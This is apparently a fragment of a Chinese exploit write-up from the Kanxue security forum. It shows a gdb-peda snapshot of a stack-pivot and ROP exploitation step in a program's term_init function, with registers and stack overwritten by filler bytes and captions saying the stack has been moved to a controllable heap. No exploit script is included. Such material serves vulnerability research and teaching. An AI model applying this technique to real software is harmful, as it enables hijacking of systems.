 漏洞利用
[----------------------------------registers-----------------------------------]
RAX: 0x117fd15 --> 0xbfdd7fee7fff3ff
RBX: 0x1deebe0 --> 0x49da79 (<term_init+105>: add rsp,0x58)
RCX: 0x4545454545454545 ('EEEEEEEE')
RDX: 0x80a38e4a
RSI: 0x1def438 --> 0x0
RDI: 0x4077e9 (<audio_read_header+272>: pop rsp)
RBP: 0x1def438 --> 0x0
RSP: 0x1deec40 ('E' <repeats 72 times>, "\375\315", 'E' <repeats 126 times>...)
RIP: 0x49da7d (<term_init+109>: ret)
R8 : 0x0
R9 : 0x45454545 ('EEEE')
R10: 0x41414141 ('AAAA')
R11: 0x246
R12: 0x800
R13: 0x800
R14: 0x80a38e4a
R15: 0x45454545 ('EEEE')
EFLAGS: 0x212 (carry parity ADJUST zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x49da6a <term_init+90>: xor rax,QWORD PTR fs:0x28
0x49da73 <term_init+99>: jne 0x49db46 <term_init+310>
0x49da79 <term_init+105>: add rsp,0x58
=> 0x49da7d <term_init+109>: ret
0x49da7e <term_init+110>: xchg ax,ax
0x49da80 <term_init+112>: xor edi,edi
0x49da82 <term_init+114>: mov rsi,rsp
0x49da85 <term_init+117>: call 0x406c80 <tcgetattr@plt>
[------------------------------------stack-------------------------------------]
0000| 0x1deec40 ('E' <repeats 72 times>, "\375\315", 'E' <repeats 126 times>...)
0008| 0x1deec48 ('E' <repeats 64 times>, "\375\315", 'E' <repeats 134 times>...)
0016| 0x1deec50 ('E' <repeats 56 times>, "\375\315", 'E' <repeats 142 times>...)
0024| 0x1deec58 ('E' <repeats 48 times>, "\375\315", 'E' <repeats 150 times>...)
0032| 0x1deec60 ('E' <repeats 40 times>, "\375\315", 'E' <repeats 158 times>...)
0040| 0x1deec68 ('E' <repeats 32 times>, "\375\315", 'E' <repeats 166 times>...)
0048| 0x1deec70 ('E' <repeats 24 times>, "\375\315", 'E' <repeats 174 times>...)
0056| 0x1deec78 ('E' <repeats 16 times>, "\375\315", 'E' <repeats 182 times>...)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x000000000049da7d 400 }
gdb-peda$
栈迁移到可控的堆上
执行rop
看雪学院
kanxue.com